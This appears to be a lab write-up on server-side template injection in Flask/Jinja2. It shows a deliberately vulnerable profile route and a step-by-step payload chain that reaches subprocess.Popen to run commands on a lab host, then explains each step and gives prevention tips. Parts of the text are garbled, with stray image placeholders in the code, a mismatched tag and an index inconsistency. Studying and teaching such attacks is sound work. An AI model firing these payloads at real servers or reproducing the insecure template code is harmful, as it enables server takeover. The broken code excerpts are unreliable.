
What is Server Side Template Injection?
Server Side Template Injection (SSTI) is a web exploit which takes advantage of an insecure implementation of a template engine.
What is a template engine? A template engine allows you to create static template files which can be re-used in your application.
What does that mean? Consider a page that stores information about a user, /profile/<user>. The code might look something like this in Python's Flask:
from flask import Flask, render_template_string
app = Flask(__name__)
@app.route("/profile/<user>")
def profile_page(user):

template = f"<h1>Welcome to the profile of{user}!</h1>"
return render_template_string(template)
app.run()This code creates a template string, and concatenates the user input into it. This way, the content can be loaded dynamically for each user, while keeping a consistent page format.
Note: Flask is the web framework, while Jinja2 is the template engine being used.

How is SSTI exploitable?
Consider the above code, specifically the template string. The variable user (which is user input) is concatenated directly into the template, rather than passed in as data. This means whatever is supplied as user input will be interpreted by the engine.
Note: The template engines themselves aren't vulnerable, rather an insecure implementation by the developer.
What is the impact of SSTI?
- As the name suggests, SSTI is a server side exploit, rather than client side such as cross site scripting (XSS).
This means that vulnerabilities are even more critical, because instead of an account on the website being hijacked (common use of XSS), the server instead gets hijacked.
The possibilities are endless, however the main goal is typically to gain remote code execution.
This step detection:

If go to profile page then it shows not found but if we go to any users like jake then it shows
Welcome User..
Finding an injection point
The exploit must be inserted somewhere, this is called an injection point.
There are a few places we can look within an application, such as the URL or an input box (make sure to check for hidden inputs).
Now its time identifies which is sever and template engine is being used by this application.
by this got which server is used but what about template engine ?

that means jinja2 template engine is used.

Now its time to learn syntax of jinja2
At this point, we know:
- The application is vulnerable to SSTI
- The injection point
- The template engine
- The template engine syntax
Planning:
Let's first plan how we would like to exploit this vulnerability.
Since Jinja2 is a Python based template engine, we will look at ways to run shell commands in Python. A quick Google search brings up a blog that details different ways to run shell commands. I will highlight a few of them below:
# Method 1
import os
os.system("whoami")
# Method 2
import os
os.popen("whoami").read()
# Method 3
import subprocess
subprocess.Popen("whoami", shell=True, stdout=-1).communicate()
Now try and try an till any of payload gets hit.
Python allows us to call the current class instance with .class, we can call this on an empty string:
Payload:
http://10.48.139.103:5000/profile/{{ ''.__class__ }}.
Classes in Python have an attribute called .mro that allows us to climb up the inherited object tree:
Payload:
http://10.48.139.103:5000/profile/{{ ''.__class__.__mro__ }}.
Since we want the root object, we can access the second property (first index):
Payload:
http://10.48.139.103:5000/profile/{{ ''.__class__.__mro__[1] }}.
Objects in Python have a method called .subclassess that allows us to climb down the object tree:
Payload:
http://10.48.139.103:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__() }}.
As this whole output is just a Python list, we can access this by using its index. You can find this by either trial and error, or by counting its position in the list.
In this example, the position in the list is 400 (index 401):
Payload:
http://10.48.139.103:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__()[401] }}.
The above payload essentially calls the subprocess.Popen method, now all we have to do is invoke it (use the code above for the syntax)
Payload:
http://10.48.139.103:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__()[401]("whoami", shell=True, stdout=-1).communicate() }}.
this how it works.
Now that we've exploited the application, let's see what was actually happening when the payload was injected.
The code that we exploited was the same as shown in Task 1:
from flask import Flask, render_template_string
app = Flask(__name__)
@app.route("/profile/<user>")
def profile_page(user):
template = f"<h1>Welcome to the profile of{user}!</h1>"
return render_template_string(template)
app.run()
# Raw code
template = f"<h1>Welcome to the profile of {user}!</h1>"
# Code after injecting: TryHackMe
template = f"<h1>Welcome to the profile of HackerSSTI!</h1>"

# Code after injecting: {{ 7 * 7 }}
template = f"<h2>Welcome to the profile of {{ 7 * 7 }}!</h1>"Understanding SSTI (Server-Side Template Injection) in Simple Terms
I'll break down what SSTI is and how that Python exploit works, step by step.
What is SSTI?
SSTI is when an attacker injects malicious code into a template that gets processed by the server. Think of it like this: if a website shows "Hello {username}", and you can control what goes in the {username} part, you might be able to inject code instead of just a name.
In Python, templates use something like {{ variable }} to insert values. If the website doesn't properly validate what goes inside those curly braces, an attacker can put code there instead.
The Python Exploit Explained
The payload you showed exploits Python's object system to run commands. Here's why each step works:
Step 1: Access the Class
CodeCopy Code
{{ ''.__class__ }}
What it does: Takes an empty string ('') and asks "what class are you?"
Why it works: In Python, everything is an object with a __class__ attribute that tells you its type. This gives us access to the string class itself.
Step 2: Climb Up the Object Tree
CodeCopy Code
{{ ''.__class__.__mro__ }}
What it does: __mro__ means "Method Resolution Order" — it shows all parent classes in the inheritance chain.
Why it works: A string class inherits from other classes. By climbing up, we reach the base object class that everything in Python inherits from.
Step 3: Get the Root Object
CodeCopy Code
{{ ''.__class__.__mro__[1] }}
What it does: Picks the second item in the inheritance chain (index 1), which is the root object class.
Why it works: Now we have access to the most fundamental class in Python — the parent of everything.
Step 4: Find All Subclasses
CodeCopy Code
{{ ''.__class__.__mro__[1].__subclasses__() }}
What it does: Lists all classes that inherit from the root object class.
Why it works: This gives us access to hundreds of built-in Python classes, including dangerous ones like subprocess.Popen (which runs system commands).
Step 5: Find the Dangerous Class
CodeCopy Code
{{ ''.__class__.__mro__[1].__subclasses__()[401] }}
What it does: Picks class number 401 from the list (in this case, subprocess.Popen).
Why it works: Different Python versions and installations have different class lists, so attackers use trial-and-error to find the right index. Once found, they can execute system commands.
Step 6: Execute the Command
CodeCopy Code
{{ ''.__class__.__mro__[1].__subclasses__()[401]("whoami", shell=True, stdout=-1).communicate() }}
Part Meaning subprocess.Popen() Creates a new process to run a command "whoami" The command to run (shows current user) shell=True Runs it through the system shell stdout=-1 Captures the output .communicate() Waits for the command to finish and returns results
Why it works: subprocess.Popen is Python's way of running system commands. By calling it with "whoami", the attacker runs a shell command and gets the output back.
Why This Is Dangerous
The attacker can now:
- Read files on the server
- Delete files
- Run any command the web server has permission to run
- Take over the entire server
How to Prevent It
- Never trust user input — validate and sanitize everything
- Use sandboxed templates — disable dangerous features
- Use allowlists — only permit specific variables in templates
- Keep Python updated — security patches fix vulnerabilities
This is how it works.
Thank you for Reading..